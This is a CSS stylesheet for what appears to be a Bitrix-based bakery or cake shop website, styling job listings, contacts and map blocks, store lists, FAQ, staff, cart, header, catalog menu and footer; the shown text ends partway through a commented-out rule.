.jobs_wrapp .item .opener_icon.no_bg i{
	width: 35px;
	height: 35px;
	transform: rotate(180deg);
	background: url("/upload/arrow_job.svg") no-repeat center / contain;
}
.jobs_wrapp .item td.icon{
	position: absolute;
	top: 0px;
	right: 10px;
}
.jobs_wrapp .item.opened .opener_icon.no_bg i{
	transform: rotate(0deg);
}

.right_block .jobs_wrapp .item .name tr:hover .opener_icon{
	background: url("/upload/arrow_job.svg") no-repeat center / contain;
	transform: rotate(180deg);
}
.right_block .jobs_wrapp .item.opened .name tr:hover .opener_icon{
	transform: rotate(0deg);
}
h3.jobs { margin-bottom: 28px; }

.jobs_wrapp .item:first-child{ }

.jobs_wrapp .item{ margin-top: 50px; padding-bottom: 40px; border-bottom: 1px solid #e5e5e5; position: relative;}
.jobs_wrapp:not(.contacts_wrapp) .item:nth-last-child(-n+2){
	border-bottom: none;
}
.jobs_wrapp.contacts_wrapp .item:last-child {
	border-bottom: none;
}
.jobs_wrapp .description td{
	display: flex;
}
.jobs_wrapp .item .name{ cursor: pointer; }

.jobs_wrapp .item .salary_wrapp{ text-align: right; }

#content .right_block .jobs_wrapp .item .salary{ 

font-family: Open Sans;
font-style: normal;
font-weight: normal;
font-size: 20px;
line-height: 27px;
text-align: center;
text-transform: uppercase;
color: #242424; 

}

.jobs_wrapp .item tr td, .jobs_wrapp .item tr { vertical-align: top; display: block; }
 .jobs_wrapp .item .description{
 	width: 100%;
 	max-width: 700px;
 	margin: 0 auto
 }
 .jobs_wrapp .item .description tr{
 	display: table-row;
 	-webkit-justify-content: space-between;
 	        justify-content: space-between;
 }
.jobs_wrapp .item  .name .title h4{
	text-align: center;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 41px;
	text-align: center;
	text-transform: uppercase;
	color: #742A19;
	margin-bottom: 19px;

}
@media(max-width: 600px){
	.jobs_wrapp .item  .name .title h4{
		font-size: 22px;	
		line-height: 	1.3;
	}
}
.jobs_wrapp .item  .name .title h4 span{
	color: #742A19;
}
.jobs_wrapp .item  .name .title .salary{ padding: 5px 0px 0px; display: none; }


.jobs_wrapp .item .item_title{ font-size: 16px; }

.jobs_wrapp .item .description_wrapp { margin-top: 50px; display: none; margin-bottom: 30px; }
.jobs_wrapp.contacts_wrapp .item .description_wrapp { margin-top: 30px; display: none; margin-bottom: 30px;  }

.jobs_wrapp.contacts_wrapp .item .description_wrapp .contacts-row {max-width: 80%; }

.jobs_wrapp .item .description_wrapp .description table{ width: 100%; margin-bottom: 20px; }
.jobs_wrapp .item  .description_wrapp .description table tr td, .jobs_wrapp .item  .description_wrapp .description p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	line-height: 160%;
	color: #242424;
}
.jobs_wrapp .item  .description_wrapp .description table tr td{
	display: table-cell;
	padding-bottom: 20px;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(1){
	font-weight: bold;
	text-transform: uppercase;
	text-align: 	left;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(2){
	text-align: 	center;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(3){
	text-align: right	
}
.jobs_wrapp .item .opener_icon  { position: relative; top: -3px; }

.jobs_wrapp .item .opener_icon.opened  { /*top: -2px;*/ }



/* CONTACTS PAGE */

.contacts_map {margin-top: 4px;margin-bottom:16px;position: relative;min-height:400px;}

.contacts_map:before {background: rgba(255, 255, 255, 0.55) url("/bitrix/templates/our_shop/images/map.png") no-repeat scroll center center;content: " ";height: 100%;left: 0;opacity: 0.07;position: absolute;top: 0;width: 100%;}

.bx-google-map, .bx-google-map{background-color:transparent !important;}

.contacts_left{float: left;width: 370px;}

.contacts_right{margin-left: 385px;}

.contacts_right .fancy{display:inline-block;vertical-align:top;*display:inline;zoom:1;width:210px;height:143px;margin:0 20px 20px 0;float: left;text-align: center;line-height: 140px;}

.contacts_right .fancy img {max-height: 100%;max-width: 100%;vertical-align:middle;}

body .contacts_right blockquote {margin: 39px 0 34px;}

.store_property {margin-bottom: 23px;word-break: break-all;}

.store_property .title {color: #888888;font-size: 12px;line-height: 15px;margin-bottom:4px;}

.store_property .value {color: #383838;font-size: 13px;line-height: 20px;}



/* GOOGLE MAP */

.module-contacts-map-layout{ position: relative;overflow: hidden; }

.module-contacts-map-layout .map{ height: 559px; }

.module-contacts-map-layout .controls{ position: absolute; z-index: 2; width: 29px; height: 57px; background: url('/bitrix/templates/our_shop/images/map_con.png') 0px 0px no-repeat; margin: -29px 0 0;right: 20px;top: 50%;}

.module-contacts-map-layout .controls.left { left: 18px; top: 50%; }

.module-contacts-map-layout .sh{ width: 100%; height: 5px; z-index: 10; box-shadow: 0 0 10px rgba(0,0,0,.35); position: absolute; left: 0; }

.module-contacts-map-layout .sh.top{ top: -7px; }

.module-contacts-map-layout .sh.bottom{ bottom: -7px; }

.module-map .controls .zoomIn, .module-map .controls .zoomOut{height:28px;cursor:pointer;font-size:0px;}

.module-map .infoBox {background: #ffffff none repeat scroll 0 0;left: 50%;position: absolute;top: initial;font-family: "Ubuntu",sans-serif;}

.module-map .infoBox .wrap-big {padding: 25px 30px 30px;position: relative;width: 230px;color:#383838;line-height: 18px;}

.module-map .infoBox .close_info {position: absolute;border-radius: 50%;cursor: pointer;font-size: 0;top: 6px;right: 5px;height: 15px;width: 15px;z-index: 6;}

.module-map .infoBox .close_info:after {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/close_icons.png") no-repeat scroll -2px -28px;position: absolute;content: " ";cursor: pointer;height: 7px;width: 7px;top: 4px;left: 4px;z-index: 7;}

.module-map .infoBox .close_info:hover{background-color:grey;}

.module-map .infoBox .close_info:hover:after{background-position:-22px -28px;}

.module-map .infoBox .inner::after{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/shadow.png") no-repeat scroll center top;bottom: -9px;height: 10px;left: 0;position: absolute;right: 0;content: " ";z-index:60;}

.module-map .infoBox b {font-size: 14px;line-height: 18px;}

.module-map .infoBox .title {font-size: 13px;font-weight: bold;line-height: 20px;margin-bottom: 11px;}

.module-map .infoBox .metro, .module-map .infoBox .schedule, .module-map .infoBox .phone, .module-map .infoBox .email {margin-bottom: 5px;}

.module-map .infoBox .button{margin-top: 10px;}

.module-map .infoBox .metro > i, .shops.list .item .metro i, .store_property.metro .value i, .stores_list .store_text.metro .value i{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/icons_wish.png") no-repeat scroll -1px -237px;display: block;float: left;height: 9px;margin: 5px 6px 0 0;width: 14px;}



/* STORES - SHOPS */

.shops.list .item {position:relative;overflow:hidden;min-height:109px;padding:30px 0;border-top:1px solid #e5e5e5;color:#383838;}

.shops.list .item:first-of-type{border-top:none;padding-top: 14px;}

.shops.list .item .image{width:150px;position:absolute;left:0;height:109px;line-height:66px;text-align:center;}

.shops.list .item .image img{width: 100%; max-width:100%;max-height:100%;vertical-align:middle;}

.shops.list .item.wi .image{display:none !important;}

.shops.list .item .rubber{margin-left:180px;overflow:hidden;}

.shops.list .item .rubber > div{float:left;overflow:hidden;padding-top: 11px;word-break: break-all;}

.shops.list .item.wi .rubber{margin-left:0;}

.shops.list .item .title_metro{width:50%;margin-top:-1px;padding-right:3%;}

#content .right_block .shops.list .item .schedule_phone_email{width:47%;
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;
}

#content .right_block .shops.list .item .schedule{width:60%;padding-right:3%;float:left;
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;
}

#content .right_block  .shops.list .item .phone_email{float:left;}
#content .right_block  .shops.list .item .phone_email a{
	font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424
}
.shops.list .item .title {font-size: 15px;font-weight: 500;margin-bottom: 5px;}

.shops.list .item .metro {margin-bottom:5px;}

.shops.list .item .metro i, .store_property.metro .value i, .stores_list .store_text.metro .value i {margin-top:7px;}

.shop.detail a.back {display: inline-block;font-weight: bold;margin-top: 35px;}



/* FAQ */

.faq_ask {border: 1px solid #e5e5e5;padding: 44px;}

.faq_ask .form .form_footer{margin-bottom:0;}

.button.faq_button {background-color: #383838;float: left;padding: 9px 18px 10px 39px;text-align: center;width: 97px;position: relative;}

.button.faq_button > span{display:inline;}

.button.faq_button > span:last-of-type{display:none;}

.button.faq_button.opened > span{display:none;}

.button.faq_button.opened > span:last-of-type{display:inline;}

.button.faq_button i{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/arrows.png") repeat scroll 1px -441px;display: block;height: 9px;left: 18px;position: absolute;top: 13px;width: 12px;}

.button.faq_button.opened i{background-position:-17px -441px;}	

.faq_desc {margin-left:183px;margin-top: -4px;}

.faq_ask .form {margin: 23px 0 0;}

.faq_ask .form_head h4{display:none;}

.faq.list {margin: 36px 0 0;}

.faq_section{border:1px solid #e5e5e5;margin:28px 0 26px;}

.faq.list .item{padding: 19px 24px 22px;border-bottom:1px solid #e5e5e5;}

.faq.list .item:last-of-type{border:none;}	

.faq.list .item.opened{background-color:#f7f7f7;}

.faq.list .item .q{font-weight:bold;position:relative;}

.faq.list .item .q .opener_icon{position: absolute;right: -3px;top: -5px;}

.faq.list .item .q a {display: block; padding: 0px 20px 0px 0px;}

.faq.list .item .a{display:none;padding-top: 14px;}



/* STAFF */

/*.staff.list{border:1px solid #e5e5e5;}*/

.staff.list .staff_section{border:1px solid #e5e5e5;border-bottom:none;position:relative;}

.staff.list .staff_section:last-of-type{border-bottom:1px solid #e5e5e5;}

.staff.list .staff_section_title{padding: 25px 29px 4px;position:relative;}

.staff.list .staff_section_title a {display: block;}

.staff.list .staff_section_title .opener_icon{position: absolute;right: 21px;top: 18px;}

.staff.list .staff_section.opened .staff_section_title{background-color:#f7f7f7;}

.staff.list .staff_section_items{overflow:hidden;}

.staff.list .staff_section .staff_section_items{display:none;border-top: 1px solid #e5e5e5;padding:39px 39px 0;}

.staff.list .item{position:relative;width:50%;float:left;overflow:hidden;margin-bottom: 40px;box-sizing: border-box;}

.staff.list .item:nth-child(2n+1){padding-right: 13px;clear: both;}

.staff.list .item:nth-child(2n){padding-left: 12px;}

.staff.list .item .image{height: 170px;line-height: 167px;width: 170px;text-align: center;float:left;}

.staff.list .item .image img{vertical-align:middle;max-width:100%;max-height:100%;}

.staff.list .item .info{margin-left: 195px;}

.staff.list .item.wi .info{margin-left:0;}

.staff.list .item .name{color: #383838;font-size: 16px;font-weight: bold;margin: -4px 0 1px;}

.staff.list .item .post{font-size: 12px;}

.staff.list .item .phone{margin-top: 13px;}

.staff.list .item .email{margin-top: 7px;}

.staff.list .item .phone > div, .staff.list .item .email > div {color: #383838;font-size: 12px;margin-bottom: -3px;}



/*composite btn*/

#bx-composite-banner a.bx-composite-btn { border: 0px; margin: 26px 0px 0px; }



/*basket*/

.empty_cart .card_popup_frame.popup .basket_empty { display: block; }

.empty_cart .card_popup_frame.popup .total_wrapp { display: none; }



.button_wrap .button { -webkit-appearance: none; }

.iblock .icon_error_block { float: right;  }

.iblock .icon_error_block:after { display: none; }

.icon_error_block { text-align: right; position: relative; max-width: 310px; min-height: 34px; }

.icon_error_block:after { background: #e62222 url("/bitrix/templates/our_shop/images/warning_white.png") 0px 0px no-repeat; top: 0px; height: 40px; width: 40px; left: 21px; position: absolute; content: " "; z-index:60; display: block; }

.icon_error_block b { font-size: 15px; }

.backet_back_wrapp .basket_back { display: inline-block; }

.basket_wrapp .module-cart table.bottom .bottom_btn .backet_back_wrapp.error .iblock.back_btn { padding-right: 0px; }

.basket_wrapp .module-cart table.bottom.middle.error td.row_values { padding-left: 21px; }

.basket_fly .basket_fly .icon_error_block { text-align: left; float: left; padding: 0px 0px 0px 60px; }

.basket_fly .basket_fly .icon_error_block:after { left: 0px; }



/*detail*/

.catalog_detail .cost.prices .price_name, .catalog_detail .item-stock > span, .catalog_detail .item-stock { font-size: 12px; }

.catalog_detail .info_item .middle_info .prices .price { margin-top: 9px; }

.catalog_detail .info_item .middle_info .prices .price.discount { margin-top: 4px; margin-bottom: 1px; }

.catalog_detail .info_item .middle_info .prices .sale_block { margin-bottom: 4px; }

.catalog_detail .cost.prices .sale_block + .price_name { margin-top: 15px; }

.catalog_detail .cost.prices .price + .price_name { padding: 14px 0px 0px; }



.header__search{

	

}

.header__eye{

	float: left;

	position: relative;

	margin-right: 50px;

}
@media(max-width: 1600px){
	.header__eye{
		margin-right: 25px;
	}
}
.header__eye a{

	font-family: Open Sans;
font-style: normal;
font-weight: 600;
font-size: 18px;
line-height: 25px;
/* identical to box height */


color: #242424;
}
@media(max-width: 1380px){
	.header__eye a{
		font-size: 16px;
	}
}
.header__eye a img{
	margin-right: 7px;
	margin-top: -3px;
}

.header__lang{

	float: left;

	position: relative;

	color: #fff;
	margin-right: 	50px;

}
@media(max-width: 1600px){
	.header__lang{
		margin-right: 25px;
	}
}
@media(max-width: 1290px){
	.header__lang{
		margin-right: 0px;
	}
}




.header__search .search-open{

    right: 0;

    top: 78px;

    display: none;

    padding: 10px;

    position: absolute;

    border: solid 1px #ebebeb;

    border-bottom: 2px solid #742A19;

    background-color: #fff;

    z-index: 100;

    width: 330px;

	line-height: 1;

}



.header__search .search-open .btn.btn-primary{

	display: inline-block;

    padding: 7px 12px;

    margin-bottom: 0;

    font-size: 14px;

    font-weight: normal;

    line-height: 1.42857143;

    text-align: center;

    white-space: nowrap;

    vertical-align: middle;

    -ms-touch-action: manipulation;

    touch-action: manipulation;

    cursor: pointer;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    background: #742A19;

    border-radius: none;

	border: none;

	color: #fff;

	border: 1px solid #742A19;

}

.header__search .search-open .btn.btn-primary:hover{

	background:none;

	color: #742A19;

	border: 1px solid #742A19;

	

}

.input-group {

    position: relative;

    display: table;

    border-collapse: separate;

}



.input-group .form-control, .input-group-btn {

    display: table-cell;

}



.input-group-btn {

    width: 1%;

    white-space: nowrap;

    vertical-align: middle;

}

.input-group .form-control {

    position: relative;

    z-index: 2;

    float: left;

    width: 100%;

    margin-bottom: 0;

}

.header__logo{

    width: 14%;
    max-width: 146px;

    position: relative;


}

.iblock.social_block{

    float: left;

	margin-left: 0px;

	

}





.header_wrap .top-h-row .menu li > a:hover {color: #fff;}



ul.catolog li::before{

	display:none;

}

.catolog {

	overflow:hidden;

	margin-bottom: 30px;

}



.catolog li img {

	display: inline-block;
	

}
.catolog li{
	margin-right: 11px;
	margin-left: 11px;
}
.content_menu .main-nav{
	padding: 0px 5px;	
}
.catolog li{

	float: left;


    width: calc(100%/5);

	text-align: center;

}

.catolog li:last-child {margin-right:0;}

.catolog li .root-item {

	  font-size: 14px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  text-transform: uppercase;

	  font-weight: 600;

	  margin-top: 4px;

      display: inline-block;

	  

}



.include_bg.tortiki-wrapper {background: url(/bitrix/templates/our_shop/images/tortiki-bg.png) no-repeat; min-height: 260px; }

.social a {



    text-align: center;

    display: inline-block;

    vertical-align: middle;

	background: /*#533226 */ rgba(255, 255, 255, .129);
	

 

}
.balls_left{
	position: absolute;
	top: 0px;
	left: 150px;
	z-index: 9
}
.balls_right{
	position: absolute;
	top: 0px;
	right: 150px;
	z-index: 9
}
@media(max-width: 1750px){
	.balls_left{

	left: 50px;

}
.balls_right{

	right: 50px;

}

}
@media(max-width: 1450px){
	.balls_left{

	display: none;

}
.balls_right{

	display: none;

}

}


.iblock.social_block > .wrap_md {line-height: 70px;}



.lang-block {  float: right; width:auto; line-height: 80px; padding-right: 6px;} 



.header__lang a {
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	text-transform: uppercase;
	color: #242424;
	padding: 0 15px;
	padding-left: 	0px;
	display: inline-block;
	
	}


@media(max-width: 500px){
	.header__lang a{
		padding-right: 7px;
		padding-left: 0px;
	}
}
.cakes-ad {

	  font-size: 30px;

	  color: rgb(255, 255, 255);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

}



.cakes-block * {vertical-align: middle; display: inline-block;}



.include_bg.tortiki-wrapper > .wrapper_inner {padding-top: 58px; } 

.include_bg.tortiki-wrapper {max-width: 1920px; margin: 0 auto;}

.ad-btn {

	  display: inline-block;   

      padding: 10px 21px;

	  background: #fff;   

	  font-size: 18px;

	  color: rgb(36, 36, 35);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.133;

	  border-radius: 5px;

	  border: 1px solid #340a00;

	  box-shadow:0 0 0 0px white, 0 0 0 4px #fff;

	 margin-left: 60px;

}



.navbar-nav.navbar-right > li > .search.lupa:before {content: '\f002';}

.header__search {float:right;}

.navbar-nav.navbar-right > li > .search.remove:before {content: '\f00d';}



.navbar-nav.navbar-right > li {

	position: static;

    list-style-type: none;

    float: left;

    position: relative;

    display: block;

	color: #222;
	min-width: 19.5px;
	max-width: 19.5px;

}



ul.navbar-nav.navbar-right > li:before {

    position: static;

    left: 0px;

    content: '';

}





.front_page .wrapper_inner, .wrapper_inner {

    padding: 0 15px;
    width: 95%;
    max-width: 1530px;

    margin: 0 auto;
    padding-left: 0px;
    padding-right: 0px;

}
.not_main_wrapper.wrapper_inner{
	width: 100%;
	max-width: 100%
}
.not_main_wrapper.wrapper_inner .main_title.products{
	background: url("/upload/bgr6.jpg") #222 no-repeat center / cover;
}
.not_main_wrapper.wrapper_inner .main_title{
	padding-top: 59px;
	padding-bottom: 59px;
	width: 100%;
	background: url("/upload/bgr5.png") #222 no-repeat center / cover;
	
	
}

.not_main_wrapper.wrapper_inner .main_title.products.product_page {}

.not_main_wrapper.wrapper_inner .main_title h1{
	margin-bottom: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	text-align: center;
	color: #fff;
	max-width: 	66%;
	margin: 0 auto;
	text-shadow: 0px 0px 15px rgba(0, 0, 0, 0.8);
}

.not_main_wrapper.wrapper_inner .main_title.products.product_page h1{
	color: #fff;
	text-shadow: none;
}


 .wrapper_inner div.content_menu,  .wrapper_inner div.social_block,  .wrapper_inner div.lang-block {

}


.header__eye a {color: #222;}



.header__eye a img {vertical-align: middle; }

.lang-dash  {

	display: inline-block;

    position: relative;

    bottom: 0;

	top:1px;

    width: 1px;

    height: 12px;

    background-color: #ffffff;

}



.search.remove:hover {background: transparent;}



.cakes-block img {margin: 0 30px;}

/*.top-h-row {border-bottom: 2px solid #fff; outline: 2px solid #340a00; outline: 2px solid #bb4254}*/



.start_promo .item:nth-child(4), .start_promo .item:nth-child(5), .start_promo .item:nth-child(6), .start_promo .item:nth-child(7)  {padding-bottom: 180px;}



.start_promo .item.wide50 .wrap_tizer {/*display:none;*/}



.wrap_tizer {

    position: absolute;

    bottom: 20px;

    left: 20px;

    z-index: 10;

    max-width: 85%;

    color: #fff;

    display: inline-block;

    padding: 10px 21px;

    background: #fff;

    font-size: 18px;

    color: rgb(36, 36, 35);

    font-weight: bold;

    text-transform: uppercase;

    line-height: 1.133;

    border-radius: 5px;

    border: 1px solid #340a00;

    box-shadow: 0 0 0 0px white, 0 0 0 3px #fff;

    

}



 div.wrap_tizer .wrap_outer .inner_text {color: #242424;}



.wrap_tizer .wrap_outer.title, div.wrap_tizer .wrap_outer .outer_text, div.wrap_tizer .wrap_outer .inner_text {background: none;}



div.wrap_tizer .wrap_outer .outer_text, div.wrap_tizer .wrap_outer, div.wrap_tizer .wrap_outer .inner_text {left:0;}

.md-50.img {height: auto !important}





.md-50.big .title_block {font-size: 30px;

	 font-family: "Open Sans";

	 color: rgb(36, 36, 36);

	 font-weight: bold;

	 text-transform: uppercase;

	 line-height: 1.2;



}



.about-wrapper .md-50.big { width: 100%; max-width: 741px; 
	padding-left: 0px;
	padding-right: 0px
}
.about-wrapper .md-50.img{
	width: 100%;
	max-width: 755px;
	padding-left: 0px;
	padding-right: 0px
}
.about-wrapper .md-50.big p {  

  font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
}
@media(max-width: 1370px){
	.about-wrapper .md-50.big p{
		font-size: 15px;
	}
}

.about-wrapper .md-50.big p.title_block{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
/*	display: flex;
	align-items: center;*/
	text-align: left;
	text-transform: none;
	color: #742A19;
}
.about-wrapper .md-50.big p:last-child{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 21px;
	line-height: 29px;
	display: flex;
	align-items: center;
	margin-top: 30px;
	color: #242424;

}
.about-wrapper .md-50.big h2{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 33px;
	display: flex;
	align-items: center;

	color: #242424;
}

.grey_bg.about-wrapper {
	padding-top: 50px;
	padding-bottom: 0px;
	max-width: 1920px; 
	background-color: #fff; 
	margin: 0 auto;}
	
.grey_bg.about-wrapper .wrap_md {
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}

.include_bg.firms {padding: 100px 0;}
.include_bg.firms .md-50.img {padding: 0px 7px 0px 0px;} 
.include_bg.firms .md-50.big {padding: 0px 0px 0 7px;} 
.news_akc_block .img img {width: 100%;}

.front-news .news_akc_block .item .info .date, #content .right_block .news_slider div.date {  

  font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 14px;
	line-height: 19px;
	color: #909090;
	padding-left: 10px;
	border-left: 3px solid  #742A19;
	margin-top: 18px;
	margin-bottom: 10px;

}



.news .item .info .name {

    font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
}	



.front-news{
	padding-top: 20px;
	padding-bottom: 20px;
}



.about-wrapper .md-50.img {padding: 0px 10px 0px 0px;} 





/*.front-news .news_akc_block .item .info {padding: 16px 20px 18px;}*/



footer

   {background: #F7E6C8;}


.phones__numbers #branches li{
	display: inline-block;
}
.phones__numbers #branches li:before{
	display: none;
}
.phones__numbers #branches li:nth-child(1) p{
	margin-right: 60px;
	position: relative;
	top: 15px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #742A19;
}
.phones__numbers #branches li a{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #742A19;
	display: inline-block;
	padding: 16px 12px
}
.phones__numbers #branches li.ui-tabs-active a, .phones__numbers #branches li:hover a{
	background: #742A19;
	border-radius: 100%;
	color: #fff;
	outline: none;
}
.footer_inner p.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 20px;
	line-height: 112%;
	text-transform: uppercase;
	color: #242424;
	margin-bottom: 25px;

}
.footer_flex{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.footer_flex .md-50{
	width: auto;
}
.footer_flex .md-50:nth-child(1){
	width: 100%;
	max-width: 910px
}
.footer_flex .md-50:nth-child(2){
	width: 100%;
	max-width: 565px
}
.main_footer_contacts{
	margin-top: 40px;
	display: flex;
	width: 100%;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.branches_flex{
	margin-top: 20px;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
	flex-wrap: wrap
	
}
.branches_flex p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
}
.branches_flex p a{
	font-weight: 400;
}
footer .main_footer_contacts p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
}
footer .footer_inner > .wrapper_inner { width: 95%;   max-width: 1530px; padding-left: 0px; padding-right: 0px;}
footer hr{
	margin-top: 35px;
	margin-bottom: 0px;
}
.working_time{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #988E7D;
}

.module-pagination {border-top: none;}


.catolog li img{	

	width: 100%;
	height: 100%;
	object-fit: cover;
	display: block;

}


.footer_copyright a {color: #fff; text-decoration: underline;}


/*.footer_inner p {color: #340a00; margin-bottom: 15px;} */



.footer_inner .footer_top, .footer_bottom .iblock.menu_block {display: none;}



.footer_bottom .md-25 {width: 24.5%;}



.bold-head  {

  

  color: #340a00;

  font-weight: 700;

  line-height: 1.714;

}





.footer_bottom h4 

{

	font-weight: bold;
	text-transform: uppercase;
	padding-left: 25px;
	background: url(/bitrix/templates/our_shop/images/factory.png) left center no-repeat;
	margin-bottom: 16px;

}


.footer_bottom .md-25:first-child, .footer_bottom .md-25:nth-child(2) {width: 27%;}
.footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4) {width: 25%; padding-left: 0px;}
.footer_bottom .social a .fa-instagram:before {
	content: "";
	display: block;
	width: 46px;
	height: 46px;
	background: url("/upload/insta.svg") no-repeat center / contain;
}

.footer_bottom .social a .fa-youtube-play:before{
	content: "";
	display: block;
	width: 46px;
	height: 46px;
	background: url("/upload/youtube.svg") no-repeat center / contain;
	margin-left: 18px;
}
.footer_bottom .social {text-align: right;
	-webkit-align-items: flex-start;
	        align-items: flex-start;

 display: flex; -webkit-justify-content: flex-end;
        justify-content: flex-end;}



.footer_copyright .wrapper_inner {

	padding: 0 0px;
	width: 95%;
    max-width: 1530px;

    margin: 0 auto;

}


	

.footer_inner .footer_bottom .social a:hover i {

	cursor: pointer}

	

.footer_inner p.bold-head {margin-bottom: 12px;}

	

.footer_bottom .md-75 {margin-top: 40px; }

.md-25.social-block {margin-top: 40px;}



.footer_inner .md-75 p { 
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
	margin-bottom: 35px;}
	
.footer_inner .md-75 p:last-child{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: -0.012em;
	color: #988E7D;
	margin-bottom: 0px;
}




.footer_bottom h4 span {

	top: 3px;
    position: relative;}



.footer_inner p.order {margin-top: 15px;}

.desktop-menu {
	position: relative;
	overflow: visible;
}

@media(max-width: 1600px){
	.desktop-menu{
		width: 88%;
		margin: 0 auto
	}
	.main_footer_contacts{
		-webkit-justify-content: space-between;
		        justify-content: space-between;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	    max-width: 620px
	}


}
.desktop-menu #prev{
	border: none;
	width: 64px;
	height: 64px;
	border-radius: 100%;
	position: absolute;
	top: calc(50% - 32px);
	left: -90px;
	cursor: pointer;
	background: url("/upload/prev.svg") #F7E6C8 no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #prev:hover{
	background: url("/upload/prev2.svg") rgba(116, 42, 25, 0.8) no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #next{
	border: none;
	width: 64px;
	height: 64px;
	border-radius: 100%;
	position: absolute;
	top: calc(50% - 32px);
	right: -90px;
	cursor: pointer;
	background: url("/upload/next.svg") #F7E6C8 no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #next:hover{
	background: url("/upload/next2.svg") rgba(116, 42, 25, 0.8) no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.catolog li > a.img-link {position: relative; outline: none; display: block; max-height: 240px;}

.catolog li > a.img-link p{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	-webkit-align-items: center;
	        align-items: center;
	background: rgba(167, 33, 40, 0.8);
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 120%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.5);
	min-height: 68px;
	height: 68px;
	padding-left: 10px;
	padding-right: 10px;
	position: absolute;
	bottom: 0px;
	margin-bottom: 0px;
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
	    -ms-transition: 0.3s;
	     -o-transition: 0.3s;
	        transition: 0.3s;
	width: 100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
@media(max-width: 1600px){
	.catolog li > a.img-link p{
		font-size: 18px;
	}
}
.catolog li > a.img-link:hover p{
	min-height: 100%;
	height: 100%;
}
.catolog li:first-child a.img-link:before {

	

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: -1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

    /* clip: rect(0 950px 30px -3px); */

    display: block;

    margin-left: 13px;	

	

}

.catolog li:nth-child(2) a.img-link:before {

    margin-left: -2px;	

}



.catolog li:hover a.img-link:before {

    

    z-index: 10;

    

    /* clip: rect(0 950px 30px -3px); */

}



/*.catolog li a.img-link:before {

    content: '';

    width: 90%;

    height: 90%;

